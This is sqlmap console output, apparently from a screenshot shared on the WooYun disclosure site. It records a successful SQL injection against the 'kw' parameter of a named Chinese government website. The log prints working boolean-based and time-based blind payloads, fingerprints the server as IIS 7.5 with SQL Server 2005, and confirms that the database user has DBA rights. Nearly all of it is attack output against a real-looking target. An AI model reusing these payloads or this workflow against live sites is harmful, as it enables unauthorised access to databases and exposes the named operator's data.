 use only valid parameter values so sqlmap could be able to run properly
[20:46:43] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:46:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: kw (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: kw=%' AND 1725=1725 AND '%'='

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: kw=%' AND 3436=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS s
ys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers
 AS sys7) AND '%'='
---
[20:46:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[20:46:43] [INFO] testing if current user is DBA
current user is DBA:    True
[20:46:43] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.zkgtzy.gov.cn'
www.wooyun.org